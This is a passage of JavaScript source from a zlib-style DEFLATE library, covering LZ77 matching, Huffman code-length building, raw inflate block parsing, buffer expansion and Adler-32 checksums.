if(literal > 256) {
stream.writeBits(dataArray[++index], dataArray[++index], true);
stream.writeBits(dataArray[++index], 5);
stream.writeBits(dataArray[++index], dataArray[++index], true)
}else {
if(literal === 256) {
break
}
}
}
return stream
};
Zlib.RawDeflate.Lz77Match = function(length, backwardDistance) {
this.length = length;
this.backwardDistance = backwardDistance
};
Zlib.RawDeflate.Lz77Match.LengthCodeTable = function(table) {
return USE_TYPEDARRAY ? new Uint32Array(table) : table
}(function() {
var table = [];
var i;
var c;
for(i = 3;i <= 258;i++) {
c = code(i);
table[i] = c[2] << 24 | c[1] << 16 | c[0]
}
function code(length) {
switch(true) {
case length === 3:
return[257, length - 3, 0];
break;
case length === 4:
return[258, length - 4, 0];
break;
case length === 5:
return[259, length - 5, 0];
break;
case length === 6:
return[260, length - 6, 0];
break;
case length === 7:
return[261, length - 7, 0];
break;
case length === 8:
return[262, length - 8, 0];
break;
case length === 9:
return[263, length - 9, 0];
break;
case length === 10:
return[264, length - 10, 0];
break;
case length <= 12:
return[265, length - 11, 1];
break;
case length <= 14:
return[266, length - 13, 1];
break;
case length <= 16:
return[267, length - 15, 1];
break;
case length <= 18:
return[268, length - 17, 1];
break;
case length <= 22:
return[269, length - 19, 2];
break;
case length <= 26:
return[270, length - 23, 2];
break;
case length <= 30:
return[271, length - 27, 2];
break;
case length <= 34:
return[272, length - 31, 2];
break;
case length <= 42:
return[273, length - 35, 3];
break;
case length <= 50:
return[274, length - 43, 3];
break;
case length <= 58:
return[275, length - 51, 3];
break;
case length <= 66:
return[276, length - 59, 3];
break;
case length <= 82:
return[277, length - 67, 4];
break;
case length <= 98:
return[278, length - 83, 4];
break;
case length <= 114:
return[279, length - 99, 4];
break;
case length <= 130:
return[280, length - 115, 4];
break;
case length <= 162:
return[281, length - 131, 5];
break;
case length <= 194:
return[282, length - 163, 5];
break;
case length <= 226:
return[283, length - 195, 5];
break;
case length <= 257:
return[284, length - 227, 5];
break;
case length === 258:
return[285, length - 258, 0];
break;
default:
throw"invalid length: " + length;
}
}
return table
}());
Zlib.RawDeflate.Lz77Match.prototype.getDistanceCode_ = function(dist) {
var r;
switch(true) {
case dist === 1:
r = [0, dist - 1, 0];
break;
case dist === 2:
r = [1, dist - 2, 0];
break;
case dist === 3:
r = [2, dist - 3, 0];
break;
case dist === 4:
r = [3, dist - 4, 0];
break;
case dist <= 6:
r = [4, dist - 5, 1];
break;
case dist <= 8:
r = [5, dist - 7, 1];
break;
case dist <= 12:
r = [6, dist - 9, 2];
break;
case dist <= 16:
r = [7, dist - 13, 2];
break;
case dist <= 24:
r = [8, dist - 17, 3];
break;
case dist <= 32:
r = [9, dist - 25, 3];
break;
case dist <= 48:
r = [10, dist - 33, 4];
break;
case dist <= 64:
r = [11, dist - 49, 4];
break;
case dist <= 96:
r = [12, dist - 65, 5];
break;
case dist <= 128:
r = [13, dist - 97, 5];
break;
case dist <= 192:
r = [14, dist - 129, 6];
break;
case dist <= 256:
r = [15, dist - 193, 6];
break;
case dist <= 384:
r = [16, dist - 257, 7];
break;
case dist <= 512:
r = [17, dist - 385, 7];
break;
case dist <= 768:
r = [18, dist - 513, 8];
break;
case dist <= 1024:
r = [19, dist - 769, 8];
break;
case dist <= 1536:
r = [20, dist - 1025, 9];
break;
case dist <= 2048:
r = [21, dist - 1537, 9];
break;
case dist <= 3072:
r = [22, dist - 2049, 10];
break;
case dist <= 4096:
r = [23, dist - 3073, 10];
break;
case dist <= 6144:
r = [24, dist - 4097, 11];
break;
case dist <= 8192:
r = [25, dist - 6145, 11];
break;
case dist <= 12288:
r = [26, dist - 8193, 12];
break;
case dist <= 16384:
r = [27, dist - 12289, 12];
break;
case dist <= 24576:
r = [28, dist - 16385, 13];
break;
case dist <= 32768:
r = [29, dist - 24577, 13];
break;
default:
throw"invalid distance";
}
return r
};
Zlib.RawDeflate.Lz77Match.prototype.toLz77Array = function() {
var length = this.length;
var dist = this.backwardDistance;
var codeArray = [];
var pos = 0;
var code;
code = Zlib.RawDeflate.Lz77Match.LengthCodeTable[length];
codeArray[pos++] = code & 65535;
codeArray[pos++] = code >> 16 & 255;
codeArray[pos++] = code >> 24;
code = this.getDistanceCode_(dist);
codeArray[pos++] = code[0];
codeArray[pos++] = code[1];
codeArray[pos++] = code[2];
return codeArray
};
Zlib.RawDeflate.prototype.lz77 = function(dataArray) {
var position;
var length;
var i;
var il;
var matchKey;
var table = {};
var windowSize = Zlib.RawDeflate.WindowSize;
var matchList;
var longestMatch;
var prevMatch;
var lz77buf = USE_TYPEDARRAY ? new Uint16Array(dataArray.length * 2) : [];
var pos = 0;
var skipLength = 0;
var freqsLitLen = new (USE_TYPEDARRAY ? Uint32Array : Array)(286);
var freqsDist = new (USE_TYPEDARRAY ? Uint32Array : Array)(30);
var lazy = this.lazy;
var tmp;
if(!USE_TYPEDARRAY) {
for(i = 0;i <= 285;) {
freqsLitLen[i++] = 0
}
for(i = 0;i <= 29;) {
freqsDist[i++] = 0
}
}
freqsLitLen[256] = 1;
function writeMatch(match, offset) {
var lz77Array = match.toLz77Array();
var i;
var il;
for(i = 0, il = lz77Array.length;i < il;++i) {
lz77buf[pos++] = lz77Array[i]
}
freqsLitLen[lz77Array[0]]++;
freqsDist[lz77Array[3]]++;
skipLength = match.length + offset - 1;
prevMatch = null
}
for(position = 0, length = dataArray.length;position < length;++position) {
for(matchKey = 0, i = 0, il = Zlib.RawDeflate.Lz77MinLength;i < il;++i) {
if(position + i === length) {
break
}
matchKey = matchKey << 8 | dataArray[position + i]
}
if(table[matchKey] === void 0) {
table[matchKey] = []
}
matchList = table[matchKey];
if(skipLength-- > 0) {
matchList.push(position);
continue
}
while(matchList.length > 0 && position - matchList[0] > windowSize) {
matchList.shift()
}
if(position + Zlib.RawDeflate.Lz77MinLength >= length) {
if(prevMatch) {
writeMatch(prevMatch, -1)
}
for(i = 0, il = length - position;i < il;++i) {
tmp = dataArray[position + i];
lz77buf[pos++] = tmp;
++freqsLitLen[tmp]
}
break
}
if(matchList.length > 0) {
longestMatch = this.searchLongestMatch_(dataArray, position, matchList);
if(prevMatch) {
if(prevMatch.length < longestMatch.length) {
tmp = dataArray[position - 1];
lz77buf[pos++] = tmp;
++freqsLitLen[tmp];
writeMatch(longestMatch, 0)
}else {
writeMatch(prevMatch, -1)
}
}else {
if(longestMatch.length < lazy) {
prevMatch = longestMatch
}else {
writeMatch(longestMatch, 0)
}
}
}else {
if(prevMatch) {
writeMatch(prevMatch, -1)
}else {
tmp = dataArray[position];
lz77buf[pos++] = tmp;
++freqsLitLen[tmp]
}
}
matchList.push(position)
}
lz77buf[pos++] = 256;
freqsLitLen[256]++;
this.freqsLitLen = freqsLitLen;
this.freqsDist = freqsDist;
return(USE_TYPEDARRAY ? lz77buf.subarray(0, pos) : lz77buf)
};
Zlib.RawDeflate.prototype.searchLongestMatch_ = function(data, position, matchList) {
var match, currentMatch, matchMax = 0, matchLength, i, j, l, dl = data.length;
permatch:for(i = 0, l = matchList.length;i < l;i++) {
match = matchList[l - i - 1];
matchLength = Zlib.RawDeflate.Lz77MinLength;
if(matchMax > Zlib.RawDeflate.Lz77MinLength) {
for(j = matchMax;j > Zlib.RawDeflate.Lz77MinLength;j--) {
if(data[match + j - 1] !== data[position + j - 1]) {
continue permatch
}
}
matchLength = matchMax
}
while(matchLength < Zlib.RawDeflate.Lz77MaxLength && position + matchLength < dl && data[match + matchLength] === data[position + matchLength]) {
++matchLength
}
if(matchLength > matchMax) {
currentMatch = match;
matchMax = matchLength
}
if(matchLength === Zlib.RawDeflate.Lz77MaxLength) {
break
}
}
return new Zlib.RawDeflate.Lz77Match(matchMax, position - currentMatch)
};
Zlib.RawDeflate.prototype.getTreeSymbols_ = function(hlit, litlenLengths, hdist, distLengths) {
var src = new (USE_TYPEDARRAY ? Uint32Array : Array)(hlit + hdist), i, j, runLength, l, result = new (USE_TYPEDARRAY ? Uint32Array : Array)(286 + 30), nResult, rpt, freqs = new (USE_TYPEDARRAY ? Uint8Array : Array)(19);
j = 0;
for(i = 0;i < hlit;i++) {
src[j++] = litlenLengths[i]
}
for(i = 0;i < hdist;i++) {
src[j++] = distLengths[i]
}
if(!USE_TYPEDARRAY) {
for(i = 0, l = freqs.length;i < l;++i) {
freqs[i] = 0
}
}
nResult = 0;
for(i = 0, l = src.length;i < l;i += j) {
for(j = 1;i + j < l && src[i + j] === src[i];++j) {
}
runLength = j;
if(src[i] === 0) {
if(runLength < 3) {
while(runLength-- > 0) {
result[nResult++] = 0;
freqs[0]++
}
}else {
while(runLength > 0) {
rpt = runLength < 138 ? runLength : 138;
if(rpt > runLength - 3 && rpt < runLength) {
rpt = runLength - 3
}
if(rpt <= 10) {
result[nResult++] = 17;
result[nResult++] = rpt - 3;
freqs[17]++
}else {
result[nResult++] = 18;
result[nResult++] = rpt - 11;
freqs[18]++
}
runLength -= rpt
}
}
}else {
result[nResult++] = src[i];
freqs[src[i]]++;
runLength--;
if(runLength < 3) {
while(runLength-- > 0) {
result[nResult++] = src[i];
freqs[src[i]]++
}
}else {
while(runLength > 0) {
rpt = runLength < 6 ? runLength : 6;
if(rpt > runLength - 3 && rpt < runLength) {
rpt = runLength - 3
}
result[nResult++] = 16;
result[nResult++] = rpt - 3;
freqs[16]++;
runLength -= rpt
}
}
}
}
return{codes:USE_TYPEDARRAY ? result.subarray(0, nResult) : result.slice(0, nResult), freqs:freqs}
};
Zlib.RawDeflate.prototype.getLengths_ = function(freqs, limit) {
var nSymbols = freqs.length;
var heap = new Zlib.Heap(2 * Zlib.RawDeflate.HUFMAX);
var length = new (USE_TYPEDARRAY ? Uint8Array : Array)(nSymbols);
var nodes;
var values;
var codeLength;
var i;
var il;
if(!USE_TYPEDARRAY) {
for(i = 0;i < nSymbols;i++) {
length[i] = 0
}
}
for(i = 0;i < nSymbols;++i) {
if(freqs[i] > 0) {
heap.push(i, freqs[i])
}
}
nodes = new Array(heap.length / 2);
values = new (USE_TYPEDARRAY ? Uint32Array : Array)(heap.length / 2);
if(nodes.length === 1) {
length[heap.pop().index] = 1;
return length
}
for(i = 0, il = heap.length / 2;i < il;++i) {
nodes[i] = heap.pop();
values[i] = nodes[i].value
}
codeLength = this.reversePackageMerge_(values, values.length, limit);
for(i = 0, il = nodes.length;i < il;++i) {
length[nodes[i].index] = codeLength[i]
}
return length
};
Zlib.RawDeflate.prototype.reversePackageMerge_ = function(freqs, symbols, limit) {
var minimumCost = new (USE_TYPEDARRAY ? Uint16Array : Array)(limit);
var flag = new (USE_TYPEDARRAY ? Uint8Array : Array)(limit);
var codeLength = new (USE_TYPEDARRAY ? Uint8Array : Array)(symbols);
var value = new Array(limit);
var type = new Array(limit);
var currentPosition = new Array(limit);
var excess = (1 << limit) - symbols;
var half = 1 << limit - 1;
var i;
var j;
var t;
var weight;
var next;
function takePackage(j) {
var x = type[j][currentPosition[j]];
if(x === symbols) {
takePackage(j + 1);
takePackage(j + 1)
}else {
--codeLength[x]
}
++currentPosition[j]
}
minimumCost[limit - 1] = symbols;
for(j = 0;j < limit;++j) {
if(excess < half) {
flag[j] = 0
}else {
flag[j] = 1;
excess -= half
}
excess <<= 1;
minimumCost[limit - 2 - j] = (minimumCost[limit - 1 - j] / 2 | 0) + symbols
}
minimumCost[0] = flag[0];
value[0] = new Array(minimumCost[0]);
type[0] = new Array(minimumCost[0]);
for(j = 1;j < limit;++j) {
if(minimumCost[j] > 2 * minimumCost[j - 1] + flag[j]) {
minimumCost[j] = 2 * minimumCost[j - 1] + flag[j]
}
value[j] = new Array(minimumCost[j]);
type[j] = new Array(minimumCost[j])
}
for(i = 0;i < symbols;++i) {
codeLength[i] = limit
}
for(t = 0;t < minimumCost[limit - 1];++t) {
value[limit - 1][t] = freqs[t];
type[limit - 1][t] = t
}
for(i = 0;i < limit;++i) {
currentPosition[i] = 0
}
if(flag[limit - 1] === 1) {
--codeLength[0];
++currentPosition[limit - 1]
}
for(j = limit - 2;j >= 0;--j) {
i = 0;
weight = 0;
next = currentPosition[j + 1];
for(t = 0;t < minimumCost[j];t++) {
weight = value[j + 1][next] + value[j + 1][next + 1];
if(weight > freqs[i]) {
value[j][t] = weight;
type[j][t] = symbols;
next += 2
}else {
value[j][t] = freqs[i];
type[j][t] = i;
++i
}
}
currentPosition[j] = 0;
if(flag[j] === 1) {
takePackage(j)
}
}
return codeLength
};
Zlib.RawDeflate.prototype.getCodesFromLengths_ = function(lengths) {
var codes = new (USE_TYPEDARRAY ? Uint16Array : Array)(lengths.length), count = [], startCode = [], code = 0, i, il, j, m;
for(i = 0, il = lengths.length;i < il;i++) {
count[lengths[i]] = (count[lengths[i]] | 0) + 1
}
for(i = 1, il = Zlib.RawDeflate.MaxCodeLength;i <= il;i++) {
startCode[i] = code;
code += count[i] | 0;
code <<= 1
}
for(i = 0, il = lengths.length;i < il;i++) {
code = startCode[lengths[i]];
startCode[lengths[i]] += 1;
codes[i] = 0;
for(j = 0, m = lengths[i];j < m;j++) {
codes[i] = codes[i] << 1 | code & 1;
code >>>= 1
}
}
return codes
}
});
goog.provide("Zlib.RawInflate");
goog.require("USE_TYPEDARRAY");
goog.require("Zlib.Huffman");
var ZLIB_RAW_INFLATE_BUFFER_SIZE = 32768;
goog.scope(function() {
var buildHuffmanTable = Zlib.Huffman.buildHuffmanTable;
Zlib.RawInflate = function(input, opt_params) {
this.buffer;
this.blocks = [];
this.bufferSize = ZLIB_RAW_INFLATE_BUFFER_SIZE;
this.totalpos = 0;
this.ip = 0;
this.bitsbuf = 0;
this.bitsbuflen = 0;
this.input = USE_TYPEDARRAY ? new Uint8Array(input) : input;
this.output;
this.op;
this.bfinal = false;
this.bufferType = Zlib.RawInflate.BufferType.ADAPTIVE;
this.resize = false;
this.prev;
if(opt_params || !(opt_params = {})) {
if(opt_params["index"]) {
this.ip = opt_params["index"]
}
if(opt_params["bufferSize"]) {
this.bufferSize = opt_params["bufferSize"]
}
if(opt_params["bufferType"]) {
this.bufferType = opt_params["bufferType"]
}
if(opt_params["resize"]) {
this.resize = opt_params["resize"]
}
}
switch(this.bufferType) {
case Zlib.RawInflate.BufferType.BLOCK:
this.op = Zlib.RawInflate.MaxBackwardLength;
this.output = new (USE_TYPEDARRAY ? Uint8Array : Array)(Zlib.RawInflate.MaxBackwardLength + this.bufferSize + Zlib.RawInflate.MaxCopyLength);
break;
case Zlib.RawInflate.BufferType.ADAPTIVE:
this.op = 0;
this.output = new (USE_TYPEDARRAY ? Uint8Array : Array)(this.bufferSize);
this.expandBuffer = this.expandBufferAdaptive;
this.concatBuffer = this.concatBufferDynamic;
this.decodeHuffman = this.decodeHuffmanAdaptive;
break;
default:
throw new Error("invalid inflate mode");
}
};
Zlib.RawInflate.BufferType = {BLOCK:0, ADAPTIVE:1};
Zlib.RawInflate.prototype.decompress = function() {
while(!this.bfinal) {
this.parseBlock()
}
return this.concatBuffer()
};
Zlib.RawInflate.MaxBackwardLength = 32768;
Zlib.RawInflate.MaxCopyLength = 258;
Zlib.RawInflate.Order = function(table) {
return USE_TYPEDARRAY ? new Uint16Array(table) : table
}([16, 17, 18, 0, 8, 7, 9, 6, 10, 5, 11, 4, 12, 3, 13, 2, 14, 1, 15]);
Zlib.RawInflate.LengthCodeTable = function(table) {
return USE_TYPEDARRAY ? new Uint16Array(table) : table
}([3, 4, 5, 6, 7, 8, 9, 10, 11, 13, 15, 17, 19, 23, 27, 31, 35, 43, 51, 59, 67, 83, 99, 115, 131, 163, 195, 227, 258, 258, 258]);
Zlib.RawInflate.LengthExtraTable = function(table) {
return USE_TYPEDARRAY ? new Uint8Array(table) : table
}([0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 2, 2, 2, 2, 3, 3, 3, 3, 4, 4, 4, 4, 5, 5, 5, 5, 0, 0, 0]);
Zlib.RawInflate.DistCodeTable = function(table) {
return USE_TYPEDARRAY ? new Uint16Array(table) : table
}([1, 2, 3, 4, 5, 7, 9, 13, 17, 25, 33, 49, 65, 97, 129, 193, 257, 385, 513, 769, 1025, 1537, 2049, 3073, 4097, 6145, 8193, 12289, 16385, 24577]);
Zlib.RawInflate.DistExtraTable = function(table) {
return USE_TYPEDARRAY ? new Uint8Array(table) : table
}([0, 0, 0, 0, 1, 1, 2, 2, 3, 3, 4, 4, 5, 5, 6, 6, 7, 7, 8, 8, 9, 9, 10, 10, 11, 11, 12, 12, 13, 13]);
Zlib.RawInflate.FixedLiteralLengthTable = function(table) {
return table
}(function() {
var lengths = new (USE_TYPEDARRAY ? Uint8Array : Array)(288);
var i, il;
for(i = 0, il = lengths.length;i < il;++i) {
lengths[i] = i <= 143 ? 8 : i <= 255 ? 9 : i <= 279 ? 7 : 8
}
return buildHuffmanTable(lengths)
}());
Zlib.RawInflate.FixedDistanceTable = function(table) {
return table
}(function() {
var lengths = new (USE_TYPEDARRAY ? Uint8Array : Array)(30);
var i, il;
for(i = 0, il = lengths.length;i < il;++i) {
lengths[i] = 5
}
return buildHuffmanTable(lengths)
}());
Zlib.RawInflate.prototype.parseBlock = function() {
var hdr = this.readBits(3);
if(hdr & 1) {
this.bfinal = true
}
hdr >>>= 1;
switch(hdr) {
case 0:
this.parseUncompressedBlock();
break;
case 1:
this.parseFixedHuffmanBlock();
break;
case 2:
this.parseDynamicHuffmanBlock();
break;
default:
throw new Error("unknown BTYPE: " + hdr);
}
};
Zlib.RawInflate.prototype.readBits = function(length) {
var bitsbuf = this.bitsbuf;
var bitsbuflen = this.bitsbuflen;
var input = this.input;
var ip = this.ip;
var inputLength = input.length;
var octet;
while(bitsbuflen < length) {
if(ip >= inputLength) {
throw new Error("input buffer is broken");
}
bitsbuf |= input[ip++] << bitsbuflen;
bitsbuflen += 8
}
octet = bitsbuf & (1 << length) - 1;
bitsbuf >>>= length;
bitsbuflen -= length;
this.bitsbuf = bitsbuf;
this.bitsbuflen = bitsbuflen;
this.ip = ip;
return octet
};
Zlib.RawInflate.prototype.readCodeByTable = function(table) {
var bitsbuf = this.bitsbuf;
var bitsbuflen = this.bitsbuflen;
var input = this.input;
var ip = this.ip;
var inputLength = input.length;
var codeTable = table[0];
var maxCodeLength = table[1];
var codeWithLength;
var codeLength;
while(bitsbuflen < maxCodeLength) {
if(ip >= inputLength) {
break
}
bitsbuf |= input[ip++] << bitsbuflen;
bitsbuflen += 8
}
codeWithLength = codeTable[bitsbuf & (1 << maxCodeLength) - 1];
codeLength = codeWithLength >>> 16;
this.bitsbuf = bitsbuf >> codeLength;
this.bitsbuflen = bitsbuflen - codeLength;
this.ip = ip;
return codeWithLength & 65535
};
Zlib.RawInflate.prototype.parseUncompressedBlock = function() {
var input = this.input;
var ip = this.ip;
var output = this.output;
var op = this.op;
var inputLength = input.length;
var len;
var nlen;
var olength = output.length;
var preCopy;
this.bitsbuf = 0;
this.bitsbuflen = 0;
if(ip + 1 >= inputLength) {
throw new Error("invalid uncompressed block header: LEN");
}
len = input[ip++] | input[ip++] << 8;
if(ip + 1 >= inputLength) {
throw new Error("invalid uncompressed block header: NLEN");
}
nlen = input[ip++] | input[ip++] << 8;
if(len === ~nlen) {
throw new Error("invalid uncompressed block header: length verify");
}
if(ip + len > input.length) {
throw new Error("input buffer is broken");
}
switch(this.bufferType) {
case Zlib.RawInflate.BufferType.BLOCK:
while(op + len > output.length) {
preCopy = olength - op;
len -= preCopy;
if(USE_TYPEDARRAY) {
output.set(input.subarray(ip, ip + preCopy), op);
op += preCopy;
ip += preCopy
}else {
while(preCopy--) {
output[op++] = input[ip++]
}
}
this.op = op;
output = this.expandBuffer();
op = this.op
}
break;
case Zlib.RawInflate.BufferType.ADAPTIVE:
while(op + len > output.length) {
output = this.expandBuffer({fixRatio:2})
}
break;
default:
throw new Error("invalid inflate mode");
}
if(USE_TYPEDARRAY) {
output.set(input.subarray(ip, ip + len), op);
op += len;
ip += len
}else {
while(len--) {
output[op++] = input[ip++]
}
}
this.ip = ip;
this.op = op;
this.output = output
};
Zlib.RawInflate.prototype.parseFixedHuffmanBlock = function() {
this.decodeHuffman(Zlib.RawInflate.FixedLiteralLengthTable, Zlib.RawInflate.FixedDistanceTable)
};
Zlib.RawInflate.prototype.parseDynamicHuffmanBlock = function() {
var hlit = this.readBits(5) + 257;
var hdist = this.readBits(5) + 1;
var hclen = this.readBits(4) + 4;
var codeLengths = new (USE_TYPEDARRAY ? Uint8Array : Array)(Zlib.RawInflate.Order.length);
var codeLengthsTable;
var litlenLengths;
var distLengths;
var i;
for(i = 0;i < hclen;++i) {
codeLengths[Zlib.RawInflate.Order[i]] = this.readBits(3)
}
if(!USE_TYPEDARRAY) {
for(i = hclen, hclen = codeLengths.length;i < hclen;++i) {
codeLengths[Zlib.RawInflate.Order[i]] = 0
}
}
codeLengthsTable = buildHuffmanTable(codeLengths);
function decode(num, table, lengths) {
var code;
var prev = this.prev;
var repeat;
var i;
for(i = 0;i < num;) {
code = this.readCodeByTable(table);
switch(code) {
case 16:
repeat = 3 + this.readBits(2);
while(repeat--) {
lengths[i++] = prev
}
break;
case 17:
repeat = 3 + this.readBits(3);
while(repeat--) {
lengths[i++] = 0
}
prev = 0;
break;
case 18:
repeat = 11 + this.readBits(7);
while(repeat--) {
lengths[i++] = 0
}
prev = 0;
break;
default:
lengths[i++] = code;
prev = code;
break
}
}
this.prev = prev;
return lengths
}
litlenLengths = new (USE_TYPEDARRAY ? Uint8Array : Array)(hlit);
distLengths = new (USE_TYPEDARRAY ? Uint8Array : Array)(hdist);
this.prev = 0;
this.decodeHuffman(buildHuffmanTable(decode.call(this, hlit, codeLengthsTable, litlenLengths)), buildHuffmanTable(decode.call(this, hdist, codeLengthsTable, distLengths)))
};
Zlib.RawInflate.prototype.decodeHuffman = function(litlen, dist) {
var output = this.output;
var op = this.op;
this.currentLitlenTable = litlen;
var olength = output.length - Zlib.RawInflate.MaxCopyLength;
var code;
var ti;
var codeDist;
var codeLength;
while((code = this.readCodeByTable(litlen)) !== 256) {
if(code < 256) {
if(op >= olength) {
this.op = op;
output = this.expandBuffer();
op = this.op
}
output[op++] = code;
continue
}
ti = code - 257;
codeLength = Zlib.RawInflate.LengthCodeTable[ti];
if(Zlib.RawInflate.LengthExtraTable[ti] > 0) {
codeLength += this.readBits(Zlib.RawInflate.LengthExtraTable[ti])
}
code = this.readCodeByTable(dist);
codeDist = Zlib.RawInflate.DistCodeTable[code];
if(Zlib.RawInflate.DistExtraTable[code] > 0) {
codeDist += this.readBits(Zlib.RawInflate.DistExtraTable[code])
}
if(op >= olength) {
this.op = op;
output = this.expandBuffer();
op = this.op
}
while(codeLength--) {
output[op] = output[op++ - codeDist]
}
}
while(this.bitsbuflen >= 8) {
this.bitsbuflen -= 8;
this.ip--
}
this.op = op
};
Zlib.RawInflate.prototype.decodeHuffmanAdaptive = function(litlen, dist) {
var output = this.output;
var op = this.op;
this.currentLitlenTable = litlen;
var olength = output.length;
var code;
var ti;
var codeDist;
var codeLength;
while((code = this.readCodeByTable(litlen)) !== 256) {
if(code < 256) {
if(op >= olength) {
output = this.expandBuffer();
olength = output.length
}
output[op++] = code;
continue
}
ti = code - 257;
codeLength = Zlib.RawInflate.LengthCodeTable[ti];
if(Zlib.RawInflate.LengthExtraTable[ti] > 0) {
codeLength += this.readBits(Zlib.RawInflate.LengthExtraTable[ti])
}
code = this.readCodeByTable(dist);
codeDist = Zlib.RawInflate.DistCodeTable[code];
if(Zlib.RawInflate.DistExtraTable[code] > 0) {
codeDist += this.readBits(Zlib.RawInflate.DistExtraTable[code])
}
if(op + codeLength > olength) {
output = this.expandBuffer();
olength = output.length
}
while(codeLength--) {
output[op] = output[op++ - codeDist]
}
}
while(this.bitsbuflen >= 8) {
this.bitsbuflen -= 8;
this.ip--
}
this.op = op
};
Zlib.RawInflate.prototype.expandBuffer = function(opt_param) {
var buffer = new (USE_TYPEDARRAY ? Uint8Array : Array)(this.op - Zlib.RawInflate.MaxBackwardLength);
var backward = this.op - Zlib.RawInflate.MaxBackwardLength;
var i;
var il;
var output = this.output;
if(USE_TYPEDARRAY) {
buffer.set(output.subarray(Zlib.RawInflate.MaxBackwardLength, buffer.length))
}else {
for(i = 0, il = buffer.length;i < il;++i) {
buffer[i] = output[i + Zlib.RawInflate.MaxBackwardLength]
}
}
this.blocks.push(buffer);
this.totalpos += buffer.length;
if(USE_TYPEDARRAY) {
output.set(output.subarray(backward, backward + Zlib.RawInflate.MaxBackwardLength))
}else {
for(i = 0;i < Zlib.RawInflate.MaxBackwardLength;++i) {
output[i] = output[backward + i]
}
}
this.op = Zlib.RawInflate.MaxBackwardLength;
return output
};
Zlib.RawInflate.prototype.expandBufferAdaptive = function(opt_param) {
var buffer;
var ratio = this.input.length / this.ip + 1 | 0;
var maxHuffCode;
var newSize;
var maxInflateSize;
var input = this.input;
var output = this.output;
if(opt_param) {
if(typeof opt_param.fixRatio === "number") {
ratio = opt_param.fixRatio
}
if(typeof opt_param.addRatio === "number") {
ratio += opt_param.addRatio
}
}
if(ratio < 2) {
maxHuffCode = (input.length - this.ip) / this.currentLitlenTable[2];
maxInflateSize = maxHuffCode / 2 * 258 | 0;
newSize = maxInflateSize < output.length ? output.length + maxInflateSize : output.length << 1
}else {
newSize = output.length * ratio
}
if(USE_TYPEDARRAY) {
buffer = new Uint8Array(newSize);
buffer.set(output)
}else {
buffer = output
}
this.output = buffer;
return this.output
};
Zlib.RawInflate.prototype.concatBuffer = function() {
var pos = 0;
var limit = this.totalpos + (this.op - Zlib.RawInflate.MaxBackwardLength);
var output = this.output;
var blocks = this.blocks;
var block;
var buffer = new (USE_TYPEDARRAY ? Uint8Array : Array)(limit);
var i;
var il;
var j;
var jl;
if(blocks.length === 0) {
return USE_TYPEDARRAY ? this.output.subarray(Zlib.RawInflate.MaxBackwardLength, this.op) : this.output.slice(Zlib.RawInflate.MaxBackwardLength, this.op)
}
for(i = 0, il = blocks.length;i < il;++i) {
block = blocks[i];
for(j = 0, jl = block.length;j < jl;++j) {
buffer[pos++] = block[j]
}
}
for(i = Zlib.RawInflate.MaxBackwardLength, il = this.op;i < il;++i) {
buffer[pos++] = output[i]
}
this.blocks = [];
this.buffer = buffer;
return this.buffer
};
Zlib.RawInflate.prototype.concatBufferDynamic = function() {
var buffer;
var op = this.op;
if(USE_TYPEDARRAY) {
if(this.resize) {
buffer = new Uint8Array(op);
buffer.set(this.output.subarray(0, op))
}else {
buffer = this.output.subarray(0, op)
}
}else {
if(this.output.length > op) {
this.output.length = op
}
buffer = this.output
}
this.buffer = buffer;
return this.buffer
}
});
goog.provide("Zlib.Util");
goog.scope(function() {
Zlib.Util.stringToByteArray = function(str) {
var tmp = str.split("");
var i;
var il;
for(i = 0, il = tmp.length;i < il;i++) {
tmp[i] = (tmp[i].charCodeAt(0) & 255) >>> 0
}
return tmp
}
});
goog.provide("Zlib.Adler32");
goog.require("USE_TYPEDARRAY");
goog.require("Zlib.Util");
goog.scope(function() {
Zlib.Adler32 = function(array) {
if(typeof array === "string") {
array = Zlib.Util.stringToByteArray(array)
}
return Zlib.Adler32.update(1, array)
};
Zlib.Adler32.update = function(adler, array) {
var s1 = adler & 65535;
var s2 = adler >>> 16 & 65535;
var len = array.length;
var tlen;
var i = 0;
while(len > 0) {
tlen = len > Zlib.Adler32.OptimizationParameter ? Zlib.Adler32.OptimizationParameter : len;
len -= tlen;
do {
s1 += array[i++];
s2 += s1
}while(--tlen);
s1 %= 65521;
s2 %= 65521
}
return(s2 << 16 | s1) >>> 0
};
Zlib.Adler32.OptimizationParameter = 1024
});
goog.provide("Zlib.Inflate");
goog.require("USE_TYPEDARRAY");
goog.require("Zlib.Adler32");
goog.require("Zlib.RawInflate");
goog.scope(function() {
Zlib.Inflate = function(input, opt_params) {
var bufferSize;
var bufferType;
var cmf;
var flg;
this.input = input;
this.ip = 0;
this.rawinflate;
this.verify;
if(opt_params || !(opt_params = {})) {
if(opt_params["index"]) {
this.ip = opt_params["index"]
}
if(opt_params["verify"]) {
this.verify = opt_params["verify"]
}
}
cmf = input[this.ip++];
flg = input[this.ip++];
switch(cmf & 15) {
case Zlib.CompressionMethod.DEFLATE:
this.method = Zlib.CompressionMethod.DEFLATE;
break;
default:
throw new Error("unsupported compression method");
}
if(((cmf << 8) + flg) % 31 !== 0) {
throw new Error("invalid fcheck flag:" + ((cmf << 8) + flg) % 31);
}
if(flg & 32) {
throw new Error("fdict flag is not supported");
}
this.rawinflate = new Zlib.RawInflate(input, {"index":this.ip, "bufferSize":opt_params["bufferSize"], "bufferType":opt_params["bufferType"], "resize":opt_params["resize"]})
};
Zlib.Inflate.BufferType = Zlib.RawInflate.BufferType;
Zlib.Inflate.prototype.decompress = function() {
var input = this.input;
var buffer;
var adler32;
buffer = this.rawinflate.decompress();
this.ip = this.rawinflate.ip;
if(this.verify) {
adler32 = (input[this.ip++] << 24 | input[this.ip++] << 16 | input[this.ip++] << 8 | input[this.ip++]) >>> 0;
if(adler32 !== Zlib.Adler32(buffer)) {
throw new Error("invalid adler-32 checksum");
}
}
return buffer
}
});
goog.provide("Zlib");
goog.scope(function() {
Zlib.CompressionMethod = {DEFLATE:8, RESERVED:15}
});
goog.provide("Zlib.Deflate");
goog.require("USE_TYPEDARRAY");
goog.require("Zlib");
goog.require("Zlib.Adler32");
goog.require("Zlib.RawDeflate");
goog.scope(function() {
Zlib.Deflate = function(input, opt_params) {
this.input = input;
this.output = new (USE_TYPEDARRAY ? Uint8Array : Array)(Zlib.Deflate.DefaultBufferSize);
this.compressionType = Zlib.Deflate.CompressionType.DYNAMIC;
this.rawDeflate;
var rawDeflateOption = {};
var prop;
if(opt_params || !(opt_params = {})) {
if(typeof opt_params["compressionType"] === "number") {
this.compressionType = opt_params["compressionType"]
}
}
for(prop in opt_params) {
